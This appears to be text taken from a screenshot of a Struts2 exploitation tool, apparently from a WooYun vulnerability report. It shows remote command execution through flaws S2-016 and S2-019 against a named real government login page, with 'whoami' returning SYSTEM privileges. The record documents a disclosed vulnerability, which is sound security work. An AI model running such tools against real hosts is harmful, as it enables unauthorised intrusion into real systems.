 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://www.tjqx.gov.cn:81/login.action
漏洞编号S-019 漏洞编号S-016
Cookie:
验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
nt authority\system
正在获取Web信息，请稍等片刻........----2015-5-12 0:17:37
正在执行命令中，请稍等片刻........----2015-5-12 0:17:59
命令执行完毕........----2015-5-12 0:17:59
正在执行命令中，请稍等片刻........----2015-5-12 0:18:04
命令执行完毕........----2015-5-12 0:18:04
www.wooyun.org